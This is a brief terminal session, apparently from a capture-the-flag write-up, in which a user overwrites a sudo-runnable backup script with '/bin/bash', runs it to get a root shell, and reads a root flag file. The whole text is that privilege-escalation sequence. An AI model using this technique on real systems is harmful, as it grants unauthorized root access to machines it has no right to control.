 alex@ubuntu:~$ chmod 777 /etc/mp3backups/backup.sh
alex@ubuntu:~$ echo "/bin/bash" > /etc/mp3backups/backup.sh
alex@ubuntu:~$ sudo /etc/mp3backups/backup.sh
root@ubuntu:~# whoami
root
root@ubuntu:~# cd /root
root@ubuntu:/root# ls
root.txt
root@ubuntu:/root# cat root.txt
flag{ }
root@ubuntu:/root#